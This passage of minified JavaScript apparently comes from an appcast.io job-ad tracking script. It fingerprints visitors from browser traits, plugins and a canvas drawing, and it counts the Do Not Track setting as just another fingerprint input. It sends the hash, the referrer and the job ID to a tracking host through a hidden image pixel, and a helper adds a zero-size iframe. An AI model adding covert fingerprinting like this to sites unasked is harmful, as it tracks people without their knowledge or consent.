context);this.each(obj,function(value,index,list){results[results.length]=iterator.call(context,value,index,list)});return results};if(typeof options=="object"){this.hasher=options.hasher;this.canvas=options.canvas}else if(typeof options=="function")this.hasher=options};Fingerprint.prototype={get:function(){var keys=[];keys.push(navigator.userAgent);keys.push(navigator.language);keys.push(screen.colorDepth);keys.push((new Date).getTimezoneOffset());keys.push(!!window.sessionStorage);keys.push(this.hasLocalStorage());
keys.push(!!window.indexedDB);keys.push(typeof document.body.addBehavior);keys.push(typeof window.openDatabase);keys.push(navigator.cpuClass);keys.push(navigator.platform);keys.push(navigator.doNotTrack);var pluginsString=this.map(navigator.plugins,function(p){var mimeTypes=this.map(p,function(mt){return[mt.type,mt.suffixes].join("~")}).join(",");return[p.name,p.description,mimeTypes].join("::")},this).join(";");keys.push(pluginsString);if(this.canvas&&this.isCanvasSupported())keys.push(this.getCanvasFingerprint());
return this.murmurhash3_32_gc(keys.join("###"),31)},murmurhash3_32_gc:function(key,seed){var remainder,bytes,h1,h1b,c1,c2,k1,i;remainder=key.length&3;bytes=key.length-remainder;h1=seed;c1=3432918353;c2=461845907;i=0;while(i<bytes){k1=key.charCodeAt(i)&255|(key.charCodeAt(++i)&255)<<8|(key.charCodeAt(++i)&255)<<16|(key.charCodeAt(++i)&255)<<24;++i;k1=(k1&65535)*c1+(((k1>>>16)*c1&65535)<<16)&4294967295;k1=k1<<15|k1>>>17;k1=(k1&65535)*c2+(((k1>>>16)*c2&65535)<<16)&4294967295;h1^=k1;h1=h1<<13|h1>>>19;
h1b=(h1&65535)*5+(((h1>>>16)*5&65535)<<16)&4294967295;h1=(h1b&65535)+27492+(((h1b>>>16)+58964&65535)<<16)}k1=0;switch(remainder){case 3:k1^=(key.charCodeAt(i+2)&255)<<16;case 2:k1^=(key.charCodeAt(i+1)&255)<<8;case 1:k1^=key.charCodeAt(i)&255;k1=(k1&65535)*c1+(((k1>>>16)*c1&65535)<<16)&4294967295;k1=k1<<15|k1>>>17;k1=(k1&65535)*c2+(((k1>>>16)*c2&65535)<<16)&4294967295;h1^=k1}h1^=key.length;h1^=h1>>>16;h1=(h1&65535)*2246822507+(((h1>>>16)*2246822507&65535)<<16)&4294967295;h1^=h1>>>13;h1=(h1&65535)*
3266489909+(((h1>>>16)*3266489909&65535)<<16)&4294967295;h1^=h1>>>16;return h1>>>0},hasLocalStorage:function(){try{return!!window.localStorage}catch(e){return true}},isCanvasSupported:function(){var elem=document.createElement("canvas");return!!(elem.getContext&&elem.getContext("2d"))},getCanvasFingerprint:function(){var canvas=document.createElement("canvas");var ctx=canvas.getContext("2d");var txt="http://www.app-cast.com";ctx.textBaseline="top";ctx.font="14px 'Arial'";ctx.textBaseline="alphabetic";
ctx.fillStyle="#f60";ctx.fillRect(125,1,62,20);ctx.fillStyle="#069";ctx.fillText(txt,2,15);ctx.fillStyle="rgba(102, 204, 0, 0.7)";ctx.fillText(txt,4,17);return canvas.toDataURL()}};contentLoaded(wnd,function(){try{var reqNum=getReqNum(),now=(new Date).getTime(),random=Math.random()*99999999999,fp=(new Fingerprint({canvas:true})).get(),jobSeekerId=getJobSeekerId()}catch(e){}try{saveReqNumToSessionStorage(reqNum);var img=document.createElement("img");;var url="https://pixel.appcast.io/applicantpro-te8/a31.png?r="+
encodeURIComponent(document.referrer)+(reqNum?"&jid="+reqNum:"")+"&tn="+now+"&rn="+random+"&fp="+fp+'&e=899&ent=0';if(jobSeekerId)url+="&jsid="+jobSeekerId;img.src=url;img.style.display="none";document.body.appendChild(img);if(""){var img=document.createElement("img");var urlCC="https://pixel.appcast.io/applicantpro-te8/a31.png?r="+encodeURIComponent(document.referrer)+(reqNum?"&jid="+reqNum:"")+"&tn="+now+"&rn="+random+"&fp="+fp+"";if(jobSeekerId)urlCC+="&jsid="+
jobSeekerId;img.src=urlCC;img.style.display="none";document.body.appendChild(img)}}catch(e){}});function getReqNum(){var pageUrl=location.href,match=null,reqNumber=null;if(pageUrl&&(match=pageUrl.match(/jobs\/(\d+)\.html/)))reqNumber=match[1];return reqNumber}function getJobSeekerId(){return null}function generateUserToken(){return(new Date).getTime()+(Math.random()*Math.random()).toString(36).substr(2,9)}function fireCriteoPixel(reqNum,eId,v){var ifrm=document.createElement("iframe");
var src=v?"crt0":"crt";ifrm.setAttribute("src","//pixel.appcast.io/conversions/"+src+"?jr="+reqNum+"&e="+eId);ifrm.style.width="0px";ifrm.style.height="0px";ifrm.style.display="none";document.body.appendChild(ifrm)}function saveReqNumToSessionStorage(reqNum){if(sessionStorage&&reqNum)sessionStorage.setItem("jobId",reqNum)}})(window);
